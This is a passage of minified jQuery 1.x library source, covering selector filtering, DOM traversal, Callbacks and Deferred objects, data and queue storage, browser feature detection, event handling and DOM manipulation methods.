n},pe=ae.expr.match.needsContext,me=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ge=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ae.find.matchesSelector(i,e)?[i]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;t<o;t++)if(ae.contains(i[t],this))return!0}));for(t=0;t<o;t++)ae.find(e,i[t],n);return(n=this.pushStack(1<o?ae.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(t(this,e||[],!1))},not:function(e){return this.pushStack(t(this,e||[],!0))},is:function(e){return!!t(this,"string"==typeof e&&pe.test(e)?ae(e):e||[],!1).length}});var ve,ye=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ae.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||ve,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:ye.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:G,!0)),me.test(i[1])&&ae.isPlainObject(t))for(i in t)ae.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=G.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return ve.find(e);this.length=1,this[0]=o}return this.context=G,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?void 0!==n.ready?n.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))}).prototype=ae.fn,ve=ae(G);var be=/^(?:parents|prev(?:Until|All))/,xe={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({has:function(e){var t,n=ae(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(ae.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,r=[],a=pe.test(e)||"string"!=typeof e?ae(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ae.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(1<r.length?ae.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.uniqueSort(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return fe(e,"parentNode")},parentsUntil:function(e,t,n){return fe(e,"parentNode",n)},next:function(e){return n(e,"nextSibling")},prev:function(e){return n(e,"previousSibling")},nextAll:function(e){return fe(e,"nextSibling")},prevAll:function(e){return fe(e,"previousSibling")},nextUntil:function(e,t,n){return fe(e,"nextSibling",n)},prevUntil:function(e,t,n){return fe(e,"previousSibling",n)},siblings:function(e){return he((e.parentNode||{}).firstChild,e)},children:function(e){return he(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(i,o){ae.fn[i]=function(e,t){var n=ae.map(this,o,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ae.filter(t,n)),1<this.length&&(xe[i]||(n=ae.uniqueSort(n)),be.test(i)&&(n=n.reverse())),this.pushStack(n)}});var we,Te,Ce=/\S+/g;for(Te in ae.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},ae.each(e.match(Ce)||[],function(e,t){n[t]=!0}),n):ae.extend({},i);var o,t,r,a,s=[],l=[],u=-1,d=function(){for(a=i.once,r=o=!0;l.length;u=-1)for(t=l.shift();++u<s.length;)!1===s[u].apply(t[0],t[1])&&i.stopOnFalse&&(u=s.length,t=!1);i.memory||(t=!1),o=!1,a&&(s=t?[]:"")},c={add:function(){return s&&(t&&!o&&(u=s.length-1,l.push(t)),function n(e){ae.each(e,function(e,t){ae.isFunction(t)?i.unique&&c.has(t)||s.push(t):t&&t.length&&"string"!==ae.type(t)&&n(t)})}(arguments),t&&!o&&d()),this},remove:function(){return ae.each(arguments,function(e,t){for(var n;-1<(n=ae.inArray(t,s,n));)s.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<ae.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=l=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=!0,t||c.disable(),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||d()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ae.extend({Deferred:function(e){var r=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var o=arguments;return ae.Deferred(function(i){ae.each(r,function(e,t){var n=ae.isFunction(o[e])&&o[e];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this===a?i.promise():this,n?[e]:arguments)})}),o=null}).promise()},promise:function(e){return null!=e?ae.extend(e,a):a}},s={};return a.pipe=a.then,ae.each(r,function(e,t){var n=t[2],i=t[3];a[t[1]]=n.add,i&&n.add(function(){o=i},r[1^e][2].disable,r[2][2].lock),s[t[0]]=function(){return s[t[0]+"With"](this===s?a:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var o,t,n,i=0,r=J.call(arguments),a=r.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,l=1===s?e:ae.Deferred(),u=function(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?J.call(arguments):e,i===o?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(1<a)for(o=new Array(a),t=new Array(a),n=new Array(a);i<a;i++)r[i]&&ae.isFunction(r[i].promise)?r[i].promise().progress(u(i,t,o)).done(u(i,n,r)).fail(l.reject):--s;return s||l.resolveWith(n,r),l.promise()}}),ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){(!0===e?--ae.readyWait:ae.isReady)||((ae.isReady=!0)!==e&&0<--ae.readyWait||(we.resolveWith(G,[ae]),ae.fn.triggerHandler&&(ae(G).triggerHandler("ready"),ae(G).off("ready"))))}}),ae.ready.promise=function(e){if(!we)if(we=ae.Deferred(),"complete"===G.readyState||"loading"!==G.readyState&&!G.documentElement.doScroll)C.setTimeout(ae.ready);else if(G.addEventListener)G.addEventListener("DOMContentLoaded",o),C.addEventListener("load",o);else{G.attachEvent("onreadystatechange",o),C.attachEvent("onload",o);var n=!1;try{n=null==C.frameElement&&G.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!ae.isReady){try{n.doScroll("left")}catch(e){return C.setTimeout(t,50)}i(),ae.ready()}}()}return we.promise(e)},ae.ready.promise(),ae(oe))break;oe.ownFirst="0"===Te,oe.inlineBlockNeedsLayout=!1,ae(function(){var e,t,n,i;(n=G.getElementsByTagName("body")[0])&&n.style&&(t=G.createElement("div"),(i=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",oe.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=G.createElement("div");oe.deleteExpando=!0;try{delete e.test}catch(e){oe.deleteExpando=!1}e=null}();var ke,Se=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},Ae=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,De=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!u(e)},data:function(e,t,n){return r(e,t,n)},removeData:function(e,t){return a(e,t)},_data:function(e,t,n){return r(e,t,n,!0)},_removeData:function(e,t){return a(e,t,!0)}}),ae.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=ae.data(r),1===r.nodeType&&!ae._data(r,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(i=a[n].name).indexOf("data-")&&l(r,i=ae.camelCase(i.slice(5)),o[i]));ae._data(r,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){ae.data(this,e)}):1<arguments.length?this.each(function(){ae.data(this,e,t)}):r?l(r,e,ae.data(r,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=ae._data(e,t),n&&(!i||ae.isArray(n)?i=ae._data(e,t,ae.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),i=n.length,o=n.shift(),r=ae._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){ae.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ae.queue(this[0],t):void 0===n?this:this.each(function(){var e=ae.queue(this,t,n);ae._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ae.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=ae.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=ae._data(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),oe.shrinkWrapBlocks=function(){return null!=ke?ke:(ke=!1,(t=G.getElementsByTagName("body")[0])&&t.style?(e=G.createElement("div"),(n=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(G.createElement("div")).style.width="5px",ke=3!==e.offsetWidth),t.removeChild(n),ke):void 0);var e,t,n};var Me,Ee,_e,Oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Fe=new RegExp("^(?:([+-])=|)("+Oe+")([a-z%]*)$","i"),Ne=["Top","Right","Bottom","Left"],Ie=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},Pe=function(e,t,n,i,o,r,a){var s=0,l=e.length,u=null==n;if("object"===ae.type(n))for(s in o=!0,n)Pe(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,ae.isFunction(i)||(a=!0),u&&(a?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(ae(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:u?t.call(e):l?t(e[0],n):r},Le=/^(?:checkbox|radio)$/i,je=/<([\w:-]+)/,Re=/^$|\/(?:java|ecma)script/i,Be=/^\s+/,He="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";Me=G.createElement("div"),Ee=G.createDocumentFragment(),_e=G.createElement("input"),Me.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",oe.leadingWhitespace=3===Me.firstChild.nodeType,oe.tbody=!Me.getElementsByTagName("tbody").length,oe.htmlSerialize=!!Me.getElementsByTagName("link").length,oe.html5Clone="<:nav></:nav>"!==G.createElement("nav").cloneNode(!0).outerHTML,_e.type="checkbox",_e.checked=!0,Ee.appendChild(_e),oe.appendChecked=_e.checked,Me.innerHTML="<textarea>x</textarea>",oe.noCloneChecked=!!Me.cloneNode(!0).lastChild.defaultValue,Ee.appendChild(Me),(_e=G.createElement("input")).setAttribute("type","radio"),_e.setAttribute("checked","checked"),_e.setAttribute("name","t"),Me.appendChild(_e),oe.checkClone=Me.cloneNode(!0).cloneNode(!0).lastChild.checked,oe.noCloneEvent=!!Me.addEventListener,Me[ae.expando]=1,oe.attributes=!Me.getAttribute(ae.expando);var We={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:oe.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};We.optgroup=We.option,We.tbody=We.tfoot=We.colgroup=We.caption=We.thead,We.th=We.td;var ze=/<|&#?\w+;/,qe=/<tbody/i;!function(){var e,t,n=G.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(oe[e]=t in C)||(n.setAttribute(t,"t"),oe[e]=!1===n.attributes[t].expando);n=null}();var Ue=/^(?:input|select|textarea)$/i,$e=/^key/,Ze=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ye=/^(?:focusinfocus|focusoutblur)$/,Ve=/^([^.]*)(?:\.(.+)|)/;ae.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae._data(e);if(g){for(n.handler&&(n=(l=n).handler,o=l.selector),n.guid||(n.guid=ae.guid++),(a=g.events)||(a=g.events={}),(d=g.handle)||((d=g.handle=function(e){return void 0===ae||e&&ae.event.triggered===e.type?void 0:ae.event.dispatch.apply(d.elem,arguments)}).elem=e),s=(t=(t||"").match(Ce)||[""]).length;s--;)h=m=(r=Ve.exec(t[s])||[])[1],p=(r[2]||"").split(".").sort(),h&&(u=ae.event.special[h]||{},h=(o?u.delegateType:u.bindType)||h,u=ae.event.special[h]||{},c=ae.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:p.join(".")},l),(f=a[h])||((f=a[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,p,d)||(e.addEventListener?e.addEventListener(h,d,!1):e.attachEvent&&e.attachEvent("on"+h,d))),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,c):f.push(c),ae.event.global[h]=!0);e=null}},remove:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae.hasData(e)&&ae._data(e);if(g&&(d=g.events)){for(u=(t=(t||"").match(Ce)||[""]).length;u--;)if(h=m=(s=Ve.exec(t[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(c=ae.event.special[h]||{},f=d[h=(i?c.delegateType:c.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=f.length;r--;)a=f[r],!o&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(f.splice(r,1),a.selector&&f.delegateCount--,c.remove&&c.remove.call(e,a));l&&!f.length&&(c.teardown&&!1!==c.teardown.call(e,p,g.handle)||ae.removeEvent(e,h,g.handle),delete d[h])}else for(h in d)ae.event.remove(e,h+t[u],n,i,!0);ae.isEmptyObject(d)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(e,t,n,i){var o,r,a,s,l,u,d,c=[n||G],f=ie.call(e,"type")?e.type:e,h=ie.call(e,"namespace")?e.namespace.split("."):[];if(a=u=n=n||G,3!==n.nodeType&&8!==n.nodeType&&!Ye.test(f+ae.event.triggered)&&(-1<f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),r=f.indexOf(":")<0&&"on"+f,(e=e[ae.expando]?e:new ae.Event(f,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ae.makeArray(t,[e]),l=ae.event.special[f]||{},i||!l.trigger||!1!==l.trigger.apply(n,t))){if(!i&&!l.noBubble&&!ae.isWindow(n)){for(s=l.delegateType||f,Ye.test(s+f)||(a=a.parentNode);a;a=a.parentNode)c.push(a),u=a;u===(n.ownerDocument||G)&&c.push(u.defaultView||u.parentWindow||C)}for(d=0;(a=c[d++])&&!e.isPropagationStopped();)e.type=1<d?s:l.bindType||f,(o=(ae._data(a,"events")||{})[e.type]&&ae._data(a,"handle"))&&o.apply(a,t),(o=r&&a[r])&&o.apply&&Se(a)&&(e.result=o.apply(a,t),!1===e.result&&e.preventDefault());if(e.type=f,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(c.pop(),t))&&Se(n)&&r&&n[f]&&!ae.isWindow(n)){(u=n[r])&&(n[r]=null),ae.event.triggered=f;try{n[f]()}catch(e){}ae.event.triggered=void 0,u&&(n[r]=u)}return e.result}},dispatch:function(e){e=ae.event.fix(e);var t,n,i,o,r,a=[],s=J.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],u=ae.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=ae.event.handlers.call(this,e,l),t=0;(o=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(r.namespace)||(e.handleObj=r,e.data=r.data,void 0!==(i=((ae.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,r,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;n<s;n++)void 0===i[o=(r=t[n]).selector+" "]&&(i[o]=r.needsContext?-1<ae(o,this).index(l):ae.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[ae.expando])return e;var t,n,i,o=e.type,r=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=Ze.test(o)?this.mouseHooks:$e.test(o)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new ae.Event(r),t=i.length;t--;)e[n=i[t]]=r[n];return e.target||(e.target=r.srcElement||G),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,r=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||G).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0});ae.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=G.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&(void 0===e[i]&&(e[i]=null),e.detachEvent(i,n))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?c:f):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={constructor:ae.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=c,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=c,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=c,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){ae.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||ae.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),oe.submit||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ae.nodeName(t,"input")||ae.nodeName(t,"button")?ae.prop(t,"form"):void 0;n&&!ae._data(n,"submit")&&(ae.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),ae._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),oe.change||(ae.event.special.change={setup:function(){return Ue.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),ae.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),ae.event.simulate("change",this,e)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ue.test(t.nodeName)&&!ae._data(t,"change")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e)}),ae._data(t,"change",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ae.event.remove(this,"._change"),!Ue.test(this.nodeName)}}),oe.focusin||ae.each({focus:"focusin",blur:"focusout"},function(n,i){var o=function(e){ae.event.simulate(i,e.target,ae.event.fix(e))};ae.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=ae._data(e,i);t||e.addEventListener(n,o,!0),ae._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=ae._data(e,i)-1;t?ae._data(e,i,t):(e.removeEventListener(n,o,!0),ae._removeData(e,i))}}}),ae.fn.extend({on:function(e,t,n,i){return p(this,e,t,n,i)},one:function(e,t,n,i){return p(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=f),this.each(function(){ae.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?ae.event.trigger(e,t,n,!0):void 0}});var Ke=/ jQuery\d+="(?:null|\d+)"/g,Ge=new RegExp("<(?:"+He+")[\\s/>]","i"),Je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Xe=/<script|<style|<link/i,Qe=/checked\s*(?:[^=]|=\s*.checked.)/i,et=/^true\/(.*)/,tt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,nt=g(G).appendChild(G.createElement("div"));ae.extend({htmlPrefilter:function(e){return e.replace(Je,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l=ae.contains(e.ownerDocument,e);if(oe.html5Clone||ae.isXMLDoc(e)||!Ge.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(nt.innerHTML=e.outerHTML,nt.removeChild(r=nt.firstChild)),!(oe.noCloneEvent&&oe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(i=v(r),s=v(e),a=0;null!=(o=s[a]);++a)i[a]&&S(o,i[a]);if(t)if(n)for(s=s||v(e),i=i||v(r),a=0;null!=(o=s[a]);a++)k(o,i[a]);else k(e,r);return 0<(i=v(r,"script")).length&&y(i,!l&&v(e,"script")),i=s=o=null,r},cleanData:function(e,t){for(var n,i,o,r,a=0,s=ae.expando,l=ae.cache,u=oe.attributes,d=ae.event.special;null!=(n=e[a]);a++)if((t||Se(n))&&(r=(o=n[s])&&l[o])){if(r.events)for(i in r.events)d[i]?ae.event.remove(n,i):ae.removeEvent(n,i,r.handle);l[o]&&(delete l[o],u||void 0===n.removeAttribute?n[s]=void 0:n.removeAttribute(s),K.push(o))}}}),ae.fn.extend({domManip:A,detach:function(e){return D(this,e,!0)},remove:function(e){return D(this,e)},text:function(e){return Pe(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||G).createTextNode(e))},null,e,arguments.length)},append:function(){return A(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||x(this,e).appendChild(e)})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=x(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(v(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return Pe(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Ke,""):void 0;if("string"==typeof e&&!Xe.test(e)&&(oe.htmlSerialize||!Ge.test(e))&&(oe.leadingWhitespace||!Be.test(e))&&!We[(je.exec(e)||["",""])[1].toLowerCase()]){e=ae.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(ae.cleanData(v(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return A(this,arguments,function(e){var t=this.parentNode;ae.inArray(this,n)<0&&(ae.cleanData(v(this)),t&&t.replaceChild(e,this))},n)}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ae.fn[e]=function(e){for(var t,n=0,i=[],o=ae(e),r=o.length-1;n<=r;n++)t=n===r?this:this.clone(!0),ae(o[n])[a](t),Q.apply(i,t.get());return this.pushStack(i)}});var it,ot={HTML:"block",BODY:"block"},rt=/^margin/,at=new RegExp("^("+Oe+")(?!px)[a-z%]+$","i"),st=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in 